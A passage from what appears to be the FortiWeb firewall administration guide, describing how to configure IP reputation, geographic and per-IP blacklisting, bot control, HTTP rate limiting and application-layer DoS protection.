

Because geographical IP policies are evaluated before many other techniques, defining these IP addresses can be used to improve performance. For details, see ["Sequence of scans" on](#page-22-0)  [page](#page-22-0) 23.



X-header-derived client source IPs (see ["Defining your proxies, clients, & X-headers" on](#page-265-0)  [page](#page-265-0) 266) do *not* support this feature in this release. If FortiWeb is deployed behind a load balancer or other web proxy that applies source NAT, this feature will not work.

#### **To configure the policy**

**1.** If you need to exempt some clients' public IP addresses due to possible false positives, configure IP reputation exemptions first. Go to IP Reputation > IP Reputation > Exceptions. **2.** Go to IP Reputation > IP Reputation > Policy.



**3.** In the Status column, enable categories of disreputable clients that you want to block and/or log.



APTs often mask their source IP using anonymizing proxies. While casual attackers will move on to easier potential targets if their initial attempts fail, APTs are motivated to persist until they achieve a successful breach. Early warning can be critical. Therefore even if some innocent anonymous clients use your web servers and you do not want to block them, you still may want to log proxied anonymous requests. Filtering your other attack logs by these anonymous IPs can help you to locate and focus on dangerous requests from these IPs, whether you want to use them to configure a defense, for law enforcement, or for forensic analysis.

- **4.** Similar to configuring attack signatures, also configure [Action](#page-388-0), [Block Period](#page-389-0), [Severity](#page-389-1), and [Trigger Action](#page-390-0).
- **5.** Click Apply.
- **6.** To apply your IP reputation policy, enable [IP Reputation](#page-474-0) in a protection profile that is used by a policy (see ["Configuring a protection profile for inline topologies" on page 468](#page-467-0) or ["Configuring a protection profile for an out-of-band topology or asynchronous mode of](#page-476-0)  [operation" on page 477\)](#page-476-0).

Attack log messages contain Anonymous Proxy : IP Reputation Violation or Botnet : IP Reputation Violation when this feature detects a possible attack.

#### **See also**

- [Predefined suspicious request URLs](#page-171-0)
- [Configuring an auto-learning profile](#page-176-0)
- [Recognizing data types](#page-165-0)
- [Connecting to FortiGuard services](#page-133-0)
- [How often does Fortinet provide FortiGuard updates for FortiWeb?](#page-139-0)

#### <span id="page-330-0"></span>Blacklisting countries & regions

While many web sites are truly global in nature, others are specific to a region. Government web applications that provide services only to its residents are one example.

In such cases, when requests *appear* to originate from other parts of the world, it may not be worth the security risk to accept them.

- DDoS botnets and mercenary hackers might be the predominant traffic source.
- Anonymizing VPN services or Tor may have been used to mask the true source IP of an attacker that is actually within your own country.



Blacklisting clients individually in this case would be time-consuming and difficult to maintain due to PPPoE or other dynamic allocations of public IP addresses, and IP blocks that are re-used by innocent clients.

If you want to block traffic from many IP addresses that are currently known to belong to networks in other regions, FortiWeb can help you to do so. It uses a MaxMind GeoLite database of mappings between geographical regions and all public IP addresses that are known to originate from them.



X-header-derived client source IPs (see ["Defining your proxies, clients, & X-headers" on](#page-265-0)  [page](#page-265-0) 266) do *not* support this feature in this release. If FortiWeb is deployed behind a load balancer or other web proxy that applies source NAT, this feature will not work.



Because network mappings may change as networks grow and shrink, if you use this feature, be sure to periodically update the geography-to-IP mapping database. To download the file, go to the Fortinet Technical Support web site.



Because geographical IP policies are evaluated before many other techniques, defining these IP addresses can be used to improve performance. For details, see ["Sequence of scans" on](#page-22-0)  [page](#page-22-0) 23.

#### **To configure blocking by geography**

**1.** Verify that client source IP addresses are visible to FortiWeb in either the X-headers or as the SRC field at the IP layer (see ["Defining your web servers & load balancers" on page 248](#page-247-0)).

If FortiWeb is behind an external load balancer that applies SNAT, for example, you may need to configure it to append its and the client's IP address to X-Forwarded-For: in the HTTP header so that FortiWeb will be able to apply this feature. Otherwise, all traffic may appear to come from the same client, with a private network IP: the external load balancer.

- **2.** If you want to use a trigger to create a log message and/or alert email when a geographically blacklisted client attempts to connect to your web servers, configure the trigger first. See ["Configuring triggers" on page 557](#page-556-0).
- **3.** Go to Web Protection> Access > Geo IP.

To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Web Protection Configuration category. For details, see ["Permissions" on page 47.](#page-46-0)

**4.** Click Create New.

A dialog appears.

**5.** Configure these settings:



**6.** Click OK.

**7.** Click Create New.

**8.** From the Country list on the left, select one or more geographical regions that you want to block, then click the right arrow to move them to the Selected Country list on the right.

In addition to countries, the Country list also includes distinct territories within a country, such as Puerto Rico and United States Minor Outlying Islands, and regions that are not associated with any country, such as Antarctica.



**9.** Click OK.

The web UI returns to the initial dialog. The countries that you are blocking will appear as individual entries.

**10.**Click OK.

**11.**To apply your geographical blocking rule, select it in a protection profile (see ["Configuring a](#page-467-0)  [protection profile for inline topologies" on page 468](#page-467-0) or ["Configuring a protection profile for](#page-476-0)  [an out-of-band topology or asynchronous mode of operation" on page 477](#page-476-0)) that is being used by a server policy.

#### **See also**

- [Blacklisting & whitelisting clients individually by source IP](#page-334-0)
- [Connecting to FortiGuard services](#page-133-0)
- [How often does Fortinet provide FortiGuard updates for FortiWeb?](#page-139-0)

# <span id="page-334-0"></span>Blacklisting & whitelisting clients individually by source IP

You can define which source IP addresses are trusted clients, undetermined, or distrusted.

- **Trusted IPs** Almost always allowed to access to your protected web servers. Trusted IPs are exempt from many (but not all) of the restrictions that would otherwise be applied by a server policy. For a list of skipped scans, see ["Sequence of scans" on page 23](#page-22-0).
- **Neither** If a source IP address *is neither* explicitly blacklisted or trusted by an IP list policy, the client will be able to access your web servers, *unless* it is blocked by any of your other configured, subsequent web protection scan techniques (see ["Sequence of scans" on](#page-22-0)  [page 23\)](#page-22-0).
- **Blacklisted IPs** Blocked and prevented from accessing your protected web servers. Requests from blacklisted IP addresses receive a warning message as the HTTP response. The warning message page includes ID: 70007, which is the ID of all attack log messages about requests from blacklisted IPs.

**Figure 43:**Warning response to blacklisted IPs

# **Web Page Blocked!**

The page cannot be displayed. Please contact the administrator for additional information.

ID: 70007 Client IP: 172.20.120.49

Because many businesses, universities, and even now home networks use NAT, a packet's source IP address may not necessarily match that of the client. Keep in mind that if you black list or white list an individual source IP, it may therefore inadvertently affect other clients that share the same IP.



X-header-derived client source IPs (see ["Defining your proxies, clients, & X-headers" on](#page-265-0)  [page](#page-265-0) 266) do *not* support this feature in this release. If FortiWeb is deployed behind a load balancer or other web proxy that applies source NAT, this feature will not work.



Because trusted and blacklisted IP policies are evaluated before many other techniques, defining these IP addresses can be used to improve performance. For details, see ["Sequence](#page-22-0)  [of scans" on page](#page-22-0) 23.

#### **To configure policies for individual source IPs**

**1.** If you want to use a trigger to create a log message and/or alert email when a blacklisted client attempts to connect to your web servers, configure the trigger first. See ["Configuring](#page-556-0)  [triggers" on page 557](#page-556-0).

**2.** Go to Web Protection> Access > IP List.

To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Web Protection Configuration category. For details, see ["Permissions" on page 47.](#page-46-0)

**3.** Click Create New.



- **4.** In Name, type a unique name that can be referenced by other parts of the configuration. Do not use spaces or special characters. The maximum length is 35 characters.
- **5.** Click OK.
- **6.** Click Create New to add an entry to the set.

A dialog appears.

**7.** Configure these settings:





**IP** Type the client's source IP address.



#### **8.** Click OK.

- **9.** Repeat the previous steps for each individual IP list member that you want to add to the IP list.
- **10.**To apply the IP list, select it in an inline or offline protection profile (see ["Configuring a](#page-467-0)  [protection profile for inline topologies" on page 468](#page-467-0) or ["Configuring a protection profile for](#page-476-0)  [an out-of-band topology or asynchronous mode of operation" on page 477](#page-476-0)).

Attack log messages contain Blacklisted IP blocked when this feature detects a blacklisted source IP address.

#### **See also**

- [Blacklisting countries & regions](#page-330-0)
- [Sequence of scans](#page-22-0)
- [Monitoring currently blocked IPs](#page-605-0)

#### Blacklisting content scrapers, search engines, web crawlers, & other robots

You can use FortiWeb features to control access by Internet robots such as:

- search engine indexers
- automated tools such as link checkers, web crawlers, and spiders

Predefined signatures for malicious robots and source IPs will be kept up-to-date if you have subscribed to FortiGuard Security Service.

To block typically unwanted automated tools, use [Bad Robot](#page-394-0).

To control which search engine crawlers are allowed to access your sites, go to Server Objects > Global > Known Search Engines; also configure [Allow Known Search Engines](#page-475-0).

#### **See also**

• [Sequence of scans](#page-22-0)

# Rate limiting

In addition to controlling which URLs a client can access, you can control how often. This can be especially important to preventing scouting and brute force password attacks.



If a client is not really interested in actually receiving a response and/or attempting to authenticate or connecting, but is simply attempting to consume resources in order to deprive legitimate clients, consider more than simple HTTP-layer rate limiting. See also ["DoS](#page-337-0)  [prevention" on page](#page-337-0) 338.

If you need to restrict access as well as rate limiting, you can do both at the same time. See ["Combination access control & rate limiting" on page](#page-324-0) 325.

# <span id="page-337-0"></span>DoS prevention

You can protect your web assets from a wide variety of denial of service (DoS) attacks.



Some DoS protection features are not supported in all modes of operation. For details, see ["Supported features in each operation mode" on page](#page-61-0) 62.

DoS features are organized by which open system interconnections (OSI) model layer they use primarily to apply the rate limit:

- Application layer (HTTP or HTTPS)
- Network and transport layer (TCP/IP)

Appropriate DoS rate limits vary by the web application you are protecting. For details, see ["Reducing false positives" on page](#page-623-0) 624.

# Configuring application-layer DoS protection

The DoS Protection > Application submenu enables you to configure DoS protection at the network application layer.

For some DoS protection features, the FortiWeb appliance uses session management to track requests.

- **1.** When a FortiWeb appliance receives the first request from any client, it adds a session cookie to the response from the web server in order to track the session. The client will include the cookie in subsequent requests.
- **2.** If a client sends another request before the session timeout, FortiWeb examines the session cookie in the request.
	- If the cookie does not exist or its value has changed, the FortiWeb appliance drops the request.
	- If the same cookie exists, the request is treated as part of the same session. FortiWeb increments its count of connections and/or requests from the client. If the rate exceeds the limit, FortiWeb drops the extra connection or request.

#### **See also**

- [Limiting the total HTTP request rate from an IP](#page-338-0)
- [Limiting TCP connections per IP address by session cookie](#page-343-0)
- [Preventing an HTTP request flood](#page-346-0)
- [Preventing automated requests](#page-356-0)
- [Configuring browser enforcement exceptions](#page-360-0)

### <span id="page-338-0"></span>Limiting the total HTTP request rate from an IP

You can limit the number of HTTP requests per second, per source IP address.

This feature is similar to DoS Protection > Application > HTTP Flood Prevention. However, this feature can prevent HTTP request floods that involve many different URLs. It also can detect source IP addresses that are shared by multiple clients, and intelligently enforce a separate request rate limit for those IPs, even if those clients do not support cookies.

FortiWeb appliances track the rate of requests from each source IP address, regardless of their HTTP method. If the rate of requests exceeds the limit, FortiWeb performs the Action.



This scan is bypassed if the client's source IP is a known search engine and you have enabled [Allow Known Search Engines](#page-475-0).

#### **To configure an HTTP request rate limit**

**1.** Before you configure the rate limit, enable detection of when source IP addresses are shared by multiple clients. For details, see ["Advanced settings" on page 521.](#page-520-0)



If you do not enable detection of shared IP addresses ([Shared IP](#page-521-0)), the second threshold, [HTTP Request Limit/sec \(Shared IP\)](#page-340-0) will be ignored.

**2.** Go to DoS Protection > Application > HTTP Access Limit.

To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Web Protection Configuration category. For details, see ["Permissions" on page 47.](#page-46-0)

**3.** Click Create New.

A dialog appears.

**4.** Configure these settings:



<span id="page-340-1"></span><span id="page-340-0"></span>

<span id="page-341-1"></span><span id="page-341-0"></span>

